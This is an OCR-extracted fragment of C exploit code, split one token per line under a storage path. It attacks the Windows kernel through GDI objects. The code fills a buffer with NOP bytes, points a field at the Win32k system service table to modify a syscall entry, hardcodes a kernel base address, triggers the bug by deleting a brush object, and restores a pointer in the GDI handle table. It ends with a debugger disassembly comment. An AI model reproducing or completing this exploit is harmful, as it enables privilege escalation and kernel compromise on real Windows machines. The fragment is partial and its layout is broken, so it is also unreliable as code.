
printf
(
"Done\n"
)
;
printf
(
"Buff : 0x%x\n"
,
 buff
)
;
memset
(
buff
,
0x90
,
sizeof
(
buff
)
)
;
 	buff
[
0
]
=
0x1
;
//!=0
 	buff
[
0x24
/
4
]
=
Win32kSST
;
//syscall 
to modifY
	buff
[
0x4C
/
4
]
=
0x804D7000
;
//kernel 
base, just for avoiding bad mem ptr
if
(
!
DeleteObject
(
hBr
)
)
printf
(
"Error with DeleteObject 
: %d\n"
,
GetLastError
(
)
)
;
	gdiTable
->
pKernelInfo
=
Old
;
//restore old value
/*	

	lkd> uf GDI32!NtGdiAbortDoc

	GDI32!NtGdiAbortDoc:
